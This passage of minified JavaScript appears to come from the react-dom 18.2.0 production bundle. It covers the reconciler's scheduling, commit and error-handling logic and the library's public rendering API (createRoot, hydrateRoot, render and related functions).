a=ec();for(hs===e&&vs===n||(zs=null,Ps=In()+500,Zs(e,n));;)try{lc();break}catch(i){Js(e,i)}oo(),fs.current=a,ms=l,null!==gs?n=0:(hs=null,vs=0,n=ws)}if(0!==n){if(2===n&&(0!==(l=et(e))&&(r=l,n=Ws(e,l))),1===n)throw t=ks,Zs(e,0),Qs(e,r),Vs(e,In()),t;if(6===n)Qs(e,r);else{if(l=e.current.alternate,!(30&r||function(e){for(var n=e;;){if(16384&n.flags){var t=n.updateQueue;if(null!==t&&null!==(t=t.stores))for(var r=0;r<t.length;r++){var l=t[r],a=l.getSnapshot;l=l.value;try{if(!qr(a(),l))return!1}catch(o){return!1}}}if(t=n.child,16384&n.subtreeFlags&&null!==t)t.return=n,n=t;else{if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}(l)||(n=tc(e,r),2===n&&(a=et(e),0!==a&&(r=a,n=Ws(e,a))),1!==n)))throw t=ks,Zs(e,0),Qs(e,r),Vs(e,In()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(B(345));case 2:case 5:ic(e,Cs,zs);break;case 3:if(Qs(e,r),(130023424&r)===r&&10<(n=Ns+500-In())){if(0!==Zn(e,0))break;if(((l=e.suspendedLanes)&r)!==r){Hs(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Al(ic.bind(null,e,Cs,zs),n);break}ic(e,Cs,zs);break;case 4:if(Qs(e,r),(4194240&r)===r)break;for(n=e.eventTimes,l=-1;0<r;){var o=31-qn(r);a=1<<o,(o=n[o])>l&&(l=o),r&=~a}if(r=l,10<(r=(120>(r=In()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*cs(r/1960))-r)){e.timeoutHandle=Al(ic.bind(null,e,Cs,zs),r);break}ic(e,Cs,zs);break;default:throw Error(B(329))}}}return Vs(e,In()),e.callbackNode===t?Bs.bind(null,e):null}function Ws(e,n){var t=Es;return e.current.memoizedState.isDehydrated&&(Zs(e,n).flags|=256),2!==(e=tc(e,n))&&(n=Cs,Cs=t,null!==n&&qs(n)),e}function qs(e){null===Cs?Cs=e:Cs.push.apply(Cs,e)}function Qs(e,n){for(n&=~xs,n&=~_s,e.suspendedLanes|=n,e.pingedLanes&=~n,e=e.expirationTimes;0<n;){var t=31-qn(n),r=1<<t;e[t]=-1,n&=~r}}function Ks(e){if(6&ms)throw Error(B(327));uc();var n=Zn(e,0);if(!(1&n))return Vs(e,In()),null;var t=tc(e,n);if(0!==e.tag&&2===t){var r=et(e);0!==r&&(n=r,t=Ws(e,r))}if(1===t)throw t=ks,Zs(e,0),Qs(e,n),Vs(e,In()),t;if(6===t)throw Error(B(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,ic(e,Cs,zs),Vs(e,In()),null}function Ys(e,n){var t=ms;ms|=1;try{return e(n)}finally{0===(ms=t)&&(Ps=In()+500,xa&&Na())}}function Xs(e){null!==Rs&&0===Rs.tag&&!(6&ms)&&uc();var n=ms;ms|=1;var t=ps.transition,r=at;try{if(ps.transition=null,at=1,e)return e()}finally{at=r,ps.transition=t,!(6&(ms=n))&&Na()}}function Gs(){ys=bs.current,ca(bs)}function Zs(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(-1!==t&&(e.timeoutHandle=-1,Vl(t)),null!==gs)for(t=gs.return;null!==t;){var r=t;switch(Ha(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&ya();break;case 3:Bo(),ca(ma),ca(pa),Xo();break;case 5:qo(r);break;case 4:Bo();break;case 13:case 19:ca(Qo);break;case 10:io(r.type._context);break;case 22:case 23:Gs()}t=t.return}if(hs=e,gs=e=bc(e.current,null),vs=ys=n,ws=0,ks=null,xs=_s=Ss=0,Cs=Es=null,null!==fo){for(n=0;n<fo.length;n++)if(null!==(r=(t=fo[n]).interleaved)){t.interleaved=null;var l=r.next,a=t.pending;if(null!==a){var o=a.next;a.next=l,r.next=o}t.pending=r}fo=null}return e}function Js(e,n){for(;;){var t=gs;try{if(oo(),Go.current=Wi,ri){for(var r=ei.memoizedState;null!==r;){var l=r.queue;null!==l&&(l.pending=null),r=r.next}ri=!1}if(Jo=0,ti=ni=ei=null,li=!1,ai=0,ds.current=null,null===t||null===t.return){ws=1,ks=n,gs=null;break}e:{var a=e,o=t.return,i=t,u=n;if(n=vs,i.flags|=32768,null!==u&&"object"==typeof u&&"function"==typeof u.then){var s=u,c=i,f=c.tag;if(!(1&c.mode||0!==f&&11!==f&&15!==f)){var d=c.alternate;d?(c.updateQueue=d.updateQueue,c.memoizedState=d.memoizedState,c.lanes=d.lanes):(c.updateQueue=null,c.memoizedState=null)}var p=tu(o);if(null!==p){p.flags&=-257,ru(p,o,i,0,n),1&p.mode&&nu(a,s,n),u=s;var m=(n=p).updateQueue;if(null===m){var h=new Set;h.add(u),n.updateQueue=h}else m.add(u);break e}if(!(1&n)){nu(a,s,n),nc();break e}u=Error(B(426))}else if(Va&&1&i.mode){var g=tu(o);if(null!==g){!(65536&g.flags)&&(g.flags|=256),ru(g,o,i,0,n),Ja(Yi(u,i));break e}}a=u=Yi(u,i),4!==ws&&(ws=2),null===Es?Es=[a]:Es.push(a),a=o;do{switch(a.tag){case 3:a.flags|=65536,n&=-n,a.lanes|=n,So(a,Ji(0,u,n));break e;case 1:i=u;var v=a.type,y=a.stateNode;if(!(128&a.flags||"function"!=typeof v.getDerivedStateFromError&&(null===y||"function"!=typeof y.componentDidCatch||null!==Ms&&Ms.has(y)))){a.flags|=65536,n&=-n,a.lanes|=n,So(a,eu(a,i,n));break e}}a=a.return}while(null!==a)}oc(t)}catch(b){n=b,gs===t&&null!==t&&(gs=t=t.return);continue}break}}function ec(){var e=fs.current;return fs.current=Wi,null===e?Wi:e}function nc(){0!==ws&&3!==ws&&2!==ws||(ws=4),null===hs||!(268435455&Ss)&&!(268435455&_s)||Qs(hs,vs)}function tc(e,n){var t=ms;ms|=2;var r=ec();for(hs===e&&vs===n||(zs=null,Zs(e,n));;)try{rc();break}catch(l){Js(e,l)}if(oo(),ms=t,fs.current=r,null!==gs)throw Error(B(261));return hs=null,vs=0,ws}function rc(){for(;null!==gs;)ac(gs)}function lc(){for(;null!==gs&&!On();)ac(gs)}function ac(e){var n=ss(e.alternate,e,ys);e.memoizedProps=e.pendingProps,null===n?oc(e):gs=n,ds.current=null}function oc(e){var n=e;do{var t=n.alternate;if(e=n.return,32768&n.flags){if(null!==(t=Ru(t,n)))return t.flags&=32767,void(gs=t);if(null===e)return ws=6,void(gs=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}else if(null!==(t=Fu(t,n,ys)))return void(gs=t);if(null!==(n=n.sibling))return void(gs=n);gs=n=e}while(null!==n);0===ws&&(ws=5)}function ic(e,n,t){var r=at,l=ps.transition;try{ps.transition=null,at=1,function(e,n,t,r){do{uc()}while(null!==Rs);if(6&ms)throw Error(B(327));t=e.finishedWork;var l=e.finishedLanes;if(null===t)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(B(177));e.callbackNode=null,e.callbackPriority=0;var a=t.lanes|t.childLanes;if(function(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-qn(t),a=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~a}}(e,a),e===hs&&(gs=hs=null,vs=0),!(2064&t.subtreeFlags)&&!(2064&t.flags)||Fs||(Fs=!0,hc(jn,(function(){return uc(),null}))),a=!!(15990&t.flags),!!(15990&t.subtreeFlags)||a){a=ps.transition,ps.transition=null;var o=at;at=1;var i=ms;ms|=4,ds.current=null,function(e,n){if($l=Lt,Zr(e=Gr())){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(r&&0!==r.rangeCount){t=r.anchorNode;var l=r.anchorOffset,a=r.focusNode;r=r.focusOffset;try{t.nodeType,a.nodeType}catch(w){t=null;break e}var o=0,i=-1,u=-1,s=0,c=0,f=e,d=null;n:for(;;){for(var p;f!==t||0!==l&&3!==f.nodeType||(i=o+l),f!==a||0!==r&&3!==f.nodeType||(u=o+r),3===f.nodeType&&(o+=f.nodeValue.length),null!==(p=f.firstChild);)d=f,f=p;for(;;){if(f===e)break n;if(d===t&&++s===l&&(i=o),d===a&&++c===r&&(u=o),null!==(p=f.nextSibling))break;d=(f=d).parentNode}f=p}t=-1===i||-1===u?null:{start:i,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;for(Hl={focusedElem:e,selectionRange:t},Lt=!1,Uu=n;null!==Uu;)if(e=(n=Uu).child,1028&n.subtreeFlags&&null!==e)e.return=n,Uu=e;else for(;null!==Uu;){n=Uu;try{var m=n.alternate;if(1024&n.flags)switch(n.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==m){var h=m.memoizedProps,g=m.memoizedState,v=n.stateNode,y=v.getSnapshotBeforeUpdate(n.elementType===n.type?h:no(n.type,h),g);v.__reactInternalSnapshotBeforeUpdate=y}break;case 3:var b=n.stateNode.containerInfo;1===b.nodeType?b.textContent="":9===b.nodeType&&b.documentElement&&b.removeChild(b.documentElement);break;default:throw Error(B(163))}}catch(w){cc(n,n.return,w)}if(null!==(e=n.sibling)){e.return=n.return,Uu=e;break}Uu=n.return}m=ju,ju=!1}(e,t),ts(t,e),Jr(Hl),Lt=!!$l,Hl=$l=null,e.current=t,ls(t),Dn(),ms=i,at=o,ps.transition=a}else e.current=t;if(Fs&&(Fs=!1,Rs=e,Os=l),a=e.pendingLanes,0===a&&(Ms=null),function(e){if(Wn&&"function"==typeof Wn.onCommitFiberRoot)try{Wn.onCommitFiberRoot(Bn,e,void 0,!(128&~e.current.flags))}catch(n){}}(t.stateNode),Vs(e,In()),null!==n)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(Ls)throw Ls=!1,e=Ts,Ts=null,e;!!(1&Os)&&0!==e.tag&&uc(),a=e.pendingLanes,1&a?e===Is?Ds++:(Ds=0,Is=e):Ds=0,Na()}(e,n,t,r)}finally{ps.transition=l,at=r}return null}function uc(){if(null!==Rs){var e=ot(Os),n=ps.transition,t=at;try{if(ps.transition=null,at=16>e?16:e,null===Rs)var r=!1;else{if(e=Rs,Rs=null,Os=0,6&ms)throw Error(B(331));var l=ms;for(ms|=4,Uu=e.current;null!==Uu;){var a=Uu,o=a.child;if(16&Uu.flags){var i=a.deletions;if(null!==i){for(var u=0;u<i.length;u++){var s=i[u];for(Uu=s;null!==Uu;){var c=Uu;switch(c.tag){case 0:case 11:case 15:Au(8,c,a)}var f=c.child;if(null!==f)f.return=c,Uu=f;else for(;null!==Uu;){var d=(c=Uu).sibling,p=c.return;if(Wu(c),c===s){Uu=null;break}if(null!==d){d.return=p,Uu=d;break}Uu=p}}}var m=a.alternate;if(null!==m){var h=m.child;if(null!==h){m.child=null;do{var g=h.sibling;h.sibling=null,h=g}while(null!==h)}}Uu=a}}if(2064&a.subtreeFlags&&null!==o)o.return=a,Uu=o;else e:for(;null!==Uu;){if(2048&(a=Uu).flags)switch(a.tag){case 0:case 11:case 15:Au(9,a,a.return)}var v=a.sibling;if(null!==v){v.return=a.return,Uu=v;break e}Uu=a.return}}var y=e.current;for(Uu=y;null!==Uu;){var b=(o=Uu).child;if(2064&o.subtreeFlags&&null!==b)b.return=o,Uu=b;else e:for(o=y;null!==Uu;){if(2048&(i=Uu).flags)try{switch(i.tag){case 0:case 11:case 15:Vu(9,i)}}catch(k){cc(i,i.return,k)}if(i===o){Uu=null;break e}var w=i.sibling;if(null!==w){w.return=i.return,Uu=w;break e}Uu=i.return}}if(ms=l,Na(),Wn&&"function"==typeof Wn.onPostCommitFiberRoot)try{Wn.onPostCommitFiberRoot(Bn,e)}catch(k){}r=!0}return r}finally{at=t,ps.transition=n}}return!1}function sc(e,n,t){e=wo(e,n=Ji(0,n=Yi(t,n),1),1),n=Hs(),null!==e&&(rt(e,1,n),Vs(e,n))}function cc(e,n,t){if(3===e.tag)sc(e,e,t);else for(;null!==n;){if(3===n.tag){sc(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ms||!Ms.has(r))){n=wo(n,e=eu(n,e=Yi(t,e),1),1),e=Hs(),null!==n&&(rt(n,1,e),Vs(n,e));break}}n=n.return}}function fc(e,n,t){var r=e.pingCache;null!==r&&r.delete(n),n=Hs(),e.pingedLanes|=e.suspendedLanes&t,hs===e&&(vs&t)===t&&(4===ws||3===ws&&(130023424&vs)===vs&&500>In()-Ns?Zs(e,0):xs|=t),Vs(e,n)}function dc(e,n){0===n&&(1&e.mode?(n=Xn,!(130023424&(Xn<<=1))&&(Xn=4194304)):n=1);var t=Hs();null!==(e=ho(e,n))&&(rt(e,n,t),Vs(e,t))}function pc(e){var n=e.memoizedState,t=0;null!==n&&(t=n.retryLane),dc(e,t)}function mc(e,n){var t=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;null!==l&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(B(314))}null!==r&&r.delete(n),dc(e,t)}function hc(e,n){return Fn(e,n)}function gc(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function vc(e,n,t,r){return new gc(e,n,t,r)}function yc(e){return!(!(e=e.prototype)||!e.isReactComponent)}function bc(e,n){var t=e.alternate;return null===t?((t=vc(e.tag,n,e.key,e.mode)).elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=14680064&e.flags,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=null===n?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function wc(e,n,t,r,l,a){var o=2;if(r=e,"function"==typeof e)yc(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case ue:return kc(t.children,l,a,n);case se:o=8,l|=8;break;case ce:return(e=vc(12,t,n,2|l)).elementType=ce,e.lanes=a,e;case me:return(e=vc(13,t,n,l)).elementType=me,e.lanes=a,e;case he:return(e=vc(19,t,n,l)).elementType=he,e.lanes=a,e;case ye:return Sc(t,l,a,n);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case fe:o=10;break e;case de:o=9;break e;case pe:o=11;break e;case ge:o=14;break e;case ve:o=16,r=null;break e}throw Error(B(130,null==e?e:typeof e,""))}return(n=vc(o,t,n,l)).elementType=e,n.type=r,n.lanes=a,n}function kc(e,n,t,r){return(e=vc(7,e,r,n)).lanes=t,e}function Sc(e,n,t,r){return(e=vc(22,e,r,n)).elementType=ye,e.lanes=t,e.stateNode={isHidden:!1},e}function _c(e,n,t){return(e=vc(6,e,null,n)).lanes=t,e}function xc(e,n,t){return(n=vc(4,null!==e.children?e.children:[],e.key,n)).lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function Ec(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=tt(0),this.expirationTimes=tt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tt(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Cc(e,n,t,r,l,a,o,i,u){return e=new Ec(e,n,t,i,u),1===n?(n=1,!0===a&&(n|=8)):n=0,a=vc(3,null,null,n),e.current=a,a.stateNode=e,a.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},vo(a),e}function Nc(e){if(!e)return da;e:{if(Pn(e=e._reactInternals)!==e||1!==e.tag)throw Error(B(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(va(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(null!==n);throw Error(B(171))}if(1===e.tag){var t=e.type;if(va(t))return wa(e,t,n)}return n}function Pc(e,n,t,r,l,a,o,i,u){return(e=Cc(t,r,!0,e,0,a,0,i,u)).context=Nc(null),t=e.current,(a=bo(r=Hs(),l=js(t))).callback=null!=n?n:null,wo(t,a,l),e.current.lanes=l,rt(e,l,r),Vs(e,r),e}function zc(e,n,t,r){var l=n.current,a=Hs(),o=js(l);return t=Nc(t),null===n.context?n.context=t:n.pendingContext=t,(n=bo(a,o)).payload={element:e},null!==(r=void 0===r?null:r)&&(n.callback=r),null!==(e=wo(l,n,o))&&(As(e,l,o,a),ko(e,l,o)),o}function Lc(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Tc(e,n){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var t=e.retryLane;e.retryLane=0!==t&&t<n?t:n}}function Mc(e,n){Tc(e,n),(e=e.alternate)&&Tc(e,n)}ss=function(e,n,t){if(null!==e)if(e.memoizedProps!==n.pendingProps||ma.current)au=!0;else{if(!(e.lanes&t||128&n.flags))return au=!1,function(e,n,t){switch(n.tag){case 3:hu(n),Za();break;case 5:Wo(n);break;case 1:va(n.type)&&ka(n);break;case 4:Vo(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;fa(to,r._currentValue),r._currentValue=l;break;case 13:if(null!==(r=n.memoizedState))return null!==r.dehydrated?(fa(Qo,1&Qo.current),n.flags|=128,null):t&n.child.childLanes?_u(e,n,t):(fa(Qo,1&Qo.current),null!==(e=Lu(e,n,t))?e.sibling:null);fa(Qo,1&Qo.current);break;case 19:if(r=!!(t&n.childLanes),128&e.flags){if(r)return Pu(e,n,t);n.flags|=128}if(null!==(l=n.memoizedState)&&(l.rendering=null,l.tail=null,l.lastEffect=null),fa(Qo,Qo.current),r)break;return null;case 22:case 23:return n.lanes=0,cu(e,n,t)}return Lu(e,n,t)}(e,n,t);au=!!(131072&e.flags)}else au=!1,Va&&1048576&n.flags&&Ua(n,Ta,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;zu(e,n),e=n.pendingProps;var l=ga(n,pa.current);so(n,t),l=si(null,n,r,e,l,t);var a=ci();return n.flags|=1,"object"==typeof l&&null!==l&&"function"==typeof l.render&&void 0===l.$$typeof?(n.tag=1,n.memoizedState=null,n.updateQueue=null,va(r)?(a=!0,ka(n)):a=!1,n.memoizedState=null!==l.state&&void 0!==l.state?l.state:null,vo(n),l.updater=No,n.stateNode=l,l._reactInternals=n,To(n,r,e,t),n=mu(null,n,r,!0,a,t)):(n.tag=0,Va&&a&&$a(n),ou(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(zu(e,n),e=n.pendingProps,r=(l=r._init)(r._payload),n.type=r,l=n.tag=function(e){if("function"==typeof e)return yc(e)?1:0;if(null!=e){if((e=e.$$typeof)===pe)return 11;if(e===ge)return 14}return 2}(r),e=no(r,e),l){case 0:n=du(null,n,r,e,t);break e;case 1:n=pu(null,n,r,e,t);break e;case 11:n=iu(null,n,r,e,t);break e;case 14:n=uu(null,n,r,no(r.type,e),t);break e}throw Error(B(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,du(e,n,r,l=n.elementType===r?l:no(r,l),t);case 1:return r=n.type,l=n.pendingProps,pu(e,n,r,l=n.elementType===r?l:no(r,l),t);case 3:e:{if(hu(n),null===e)throw Error(B(387));r=n.pendingProps,l=(a=n.memoizedState).element,yo(e,n),_o(n,r,null,t);var o=n.memoizedState;if(r=o.element,a.isDehydrated){if(a={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},n.updateQueue.baseState=a,n.memoizedState=a,256&n.flags){n=gu(e,n,r,t,l=Yi(Error(B(423)),n));break e}if(r!==l){n=gu(e,n,r,t,l=Yi(Error(B(424)),n));break e}for(Aa=Kl(n.stateNode.containerInfo.firstChild),ja=n,Va=!0,Ba=null,t=Io(n,null,r,t),n.child=t;t;)t.flags=-3&t.flags|4096,t=t.sibling}else{if(Za(),r===l){n=Lu(e,n,t);break e}ou(e,n,r,t)}n=n.child}return n;case 5:return Wo(n),null===e&&Ka(n),r=n.type,l=n.pendingProps,a=null!==e?e.memoizedProps:null,o=l.children,jl(r,l)?o=null:null!==a&&jl(r,a)&&(n.flags|=32),fu(e,n),ou(e,n,o,t),n.child;case 6:return null===e&&Ka(n),null;case 13:return _u(e,n,t);case 4:return Vo(n,n.stateNode.containerInfo),r=n.pendingProps,null===e?n.child=Do(n,null,r,t):ou(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,iu(e,n,r,l=n.elementType===r?l:no(r,l),t);case 7:return ou(e,n,n.pendingProps,t),n.child;case 8:case 12:return ou(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,a=n.memoizedProps,o=l.value,fa(to,r._currentValue),r._currentValue=o,null!==a)if(qr(a.value,o)){if(a.children===l.children&&!ma.current){n=Lu(e,n,t);break e}}else for(null!==(a=n.child)&&(a.return=n);null!==a;){var i=a.dependencies;if(null!==i){o=a.child;for(var u=i.firstContext;null!==u;){if(u.context===r){if(1===a.tag){(u=bo(-1,t&-t)).tag=2;var s=a.updateQueue;if(null!==s){var c=(s=s.shared).pending;null===c?u.next=u:(u.next=c.next,c.next=u),s.pending=u}}a.lanes|=t,null!==(u=a.alternate)&&(u.lanes|=t),uo(a.return,t,n),i.lanes|=t;break}u=u.next}}else if(10===a.tag)o=a.type===n.type?null:a.child;else if(18===a.tag){if(null===(o=a.return))throw Error(B(341));o.lanes|=t,null!==(i=o.alternate)&&(i.lanes|=t),uo(o,t,n),o=a.sibling}else o=a.child;if(null!==o)o.return=a;else for(o=a;null!==o;){if(o===n){o=null;break}if(null!==(a=o.sibling)){a.return=o.return,o=a;break}o=o.return}a=o}ou(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,so(n,t),r=r(l=co(l)),n.flags|=1,ou(e,n,r,t),n.child;case 14:return l=no(r=n.type,n.pendingProps),uu(e,n,r,l=no(r.type,l),t);case 15:return su(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:no(r,l),zu(e,n),n.tag=1,va(r)?(e=!0,ka(n)):e=!1,so(n,t),zo(n,r,l),To(n,r,l,t),mu(null,n,r,!0,e,t);case 19:return Pu(e,n,t);case 22:return cu(e,n,t)}throw Error(B(156,n.tag))};var Fc="function"==typeof reportError?reportError:function(e){console.error(e)};function Rc(e){this._internalRoot=e}function Oc(e){this._internalRoot=e}function Dc(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Ic(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Uc(){}function $c(e,n,t,r,l){var a=t._reactRootContainer;if(a){var o=a;if("function"==typeof l){var i=l;l=function(){var e=Lc(o);i.call(e)}}zc(n,o,e,l)}else o=function(e,n,t,r,l){if(l){if("function"==typeof r){var a=r;r=function(){var e=Lc(o);a.call(e)}}var o=Pc(n,r,e,0,null,!1,0,"",Uc);return e._reactRootContainer=o,e[Jl]=o.current,Nl(8===e.nodeType?e.parentNode:e),Xs(),o}for(;l=e.lastChild;)e.removeChild(l);if("function"==typeof r){var i=r;r=function(){var e=Lc(u);i.call(e)}}var u=Cc(e,0,!1,null,0,!1,0,"",Uc);return e._reactRootContainer=u,e[Jl]=u.current,Nl(8===e.nodeType?e.parentNode:e),Xs((function(){zc(n,u,t,r)})),u}(t,n,e,l,r);return Lc(o)}Oc.prototype.render=Rc.prototype.render=function(e){var n=this._internalRoot;if(null===n)throw Error(B(409));zc(e,n,null,null)},Oc.prototype.unmount=Rc.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var n=e.containerInfo;Xs((function(){zc(null,e,null,null)})),n[Jl]=null}},Oc.prototype.unstable_scheduleHydration=function(e){if(e){var n=ct();e={blockedOn:null,target:e,priority:n};for(var t=0;t<bt.length&&0!==n&&n<bt[t].priority;t++);bt.splice(t,0,e),0===t&&_t(e)}},it=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Gn(n.pendingLanes);0!==t&&(lt(n,1|t),Vs(n,In()),!(6&ms)&&(Ps=In()+500,Na()))}break;case 13:Xs((function(){var n=ho(e,1);if(null!==n){var t=Hs();As(n,e,1,t)}})),Mc(e,1)}},ut=function(e){if(13===e.tag){var n=ho(e,134217728);if(null!==n)As(n,e,134217728,Hs());Mc(e,134217728)}},st=function(e){if(13===e.tag){var n=js(e),t=ho(e,n);if(null!==t)As(t,e,n,Hs());Mc(e,n)}},ct=function(){return at},ft=function(e,n){var t=at;try{return at=e,n()}finally{at=t}},un=function(e,n,t){switch(n){case"input":if(Ie(e,t),n=t.name,"radio"===t.type&&null!=n){for(t=e;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]'),n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=oa(r);if(!l)throw Error(B(90));Me(r),Ie(r,l)}}}break;case"textarea":Be(e,t);break;case"select":null!=(n=t.value)&&je(e,!!t.multiple,n,!1)}},mn=Ys,hn=Xs;var Hc,jc={usingClientEntryPoint:!1,Events:[la,aa,oa,dn,pn,Ys]},Ac={findFiberByHostInstance:ra,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},Vc={bundleType:Ac.bundleType,version:Ac.version,rendererPackageName:Ac.rendererPackageName,rendererConfig:Ac.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:ae.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Tn(e))?null:e.stateNode},findFiberByHostInstance:Ac.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var Bc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Bc.isDisabled&&Bc.supportsFiber)try{Bn=Bc.inject(Vc),Wn=Bc}catch(Ye){}}U.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=jc,U.createPortal=function(e,n){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Dc(n))throw Error(B(200));return function(e,n,t){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:ie,key:null==r?null:""+r,children:e,containerInfo:n,implementation:t}}(e,n,null,t)},U.createRoot=function(e,n){if(!Dc(e))throw Error(B(299));var t=!1,r="",l=Fc;return null!=n&&(!0===n.unstable_strictMode&&(t=!0),void 0!==n.identifierPrefix&&(r=n.identifierPrefix),void 0!==n.onRecoverableError&&(l=n.onRecoverableError)),n=Cc(e,1,!1,null,0,t,0,r,l),e[Jl]=n.current,Nl(8===e.nodeType?e.parentNode:e),new Rc(n)},U.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var n=e._reactInternals;if(void 0===n){if("function"==typeof e.render)throw Error(B(188));throw e=Object.keys(e).join(","),Error(B(268,e))}return e=null===(e=Tn(n))?null:e.stateNode},U.flushSync=function(e){return Xs(e)},U.hydrate=function(e,n,t){if(!Ic(n))throw Error(B(200));return $c(null,e,n,!0,t)},U.hydrateRoot=function(e,n,t){if(!Dc(e))throw Error(B(405));var r=null!=t&&t.hydratedSources||null,l=!1,a="",o=Fc;if(null!=t&&(!0===t.unstable_strictMode&&(l=!0),void 0!==t.identifierPrefix&&(a=t.identifierPrefix),void 0!==t.onRecoverableError&&(o=t.onRecoverableError)),n=Pc(n,null,e,1,null!=t?t:null,l,0,a,o),e[Jl]=n.current,Nl(e),r)for(e=0;e<r.length;e++)l=(l=(t=r[e])._getVersion)(t._source),null==n.mutableSourceEagerHydrationData?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Oc(n)},U.render=function(e,n,t){if(!Ic(n))throw Error(B(200));return $c(null,e,n,!1,t)},U.unmountComponentAtNode=function(e){if(!Ic(e))throw Error(B(40));return!!e._reactRootContainer&&(Xs((function(){$c(null,null,e,!1,(function(){e._reactRootContainer=null,e[Jl]=null}))})),!0)},U.unstable_batchedUpdates=Ys,U.unstable_renderSubtreeIntoContainer=function(e,n,t,r){if(!Ic(t))throw Error(B(200));if(null==e||void 0===e._reactInternals)throw 